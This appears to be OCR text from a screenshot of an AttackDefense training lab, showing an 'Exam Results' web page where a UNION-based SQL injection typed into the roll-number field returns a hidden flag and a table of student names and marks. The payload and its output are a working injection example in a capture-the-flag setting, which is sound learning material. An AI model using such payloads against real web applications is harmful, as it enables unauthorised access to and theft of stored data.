 AttackDefense-Kali
https://2m80td0vph75zqr5pigx6zwdc.eu-central-7.attackdefensecloudlabs.com/#/client/a2FsaQBjAG5vYXV0aA==
4
exam-results - Mozilla Firefox
exam-results
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
NION SELECT 1,2,value,4,5 FROM sqlite_master,secret_
GET RESULT
Result for ' OR 1=1 UNION SELECT 1,2,value,4,5 FROM sqlite_master,secret_flag-- :
Roll No. Name Marks Rank
1 THIS_IS_THE_FLAG_da60b8d2972a 4 5
181862810 Prem 899.0 13
181862811 Puneet Verma 995.0 3
181862812 Shivam 998.0 2
181862813 Sangeeta 966.0 6
181862814 Namrata 944.0 7
181862815 Amulya 999.0 1
181862891 Rohan Singh 900.0 12
181862892 Rahul Verma 980.0 4
181862893 Rishabh 910.0 11
181862894 Shantanu 915.5 9
181862895 Naveen 975.5 5
181862896 Arpita Seth 980.0 4
181862897 Ayushi Jain 914.0 10
181862898 Simran Mehra 924.0 8
181862899 Ravi Kumar 875.0 14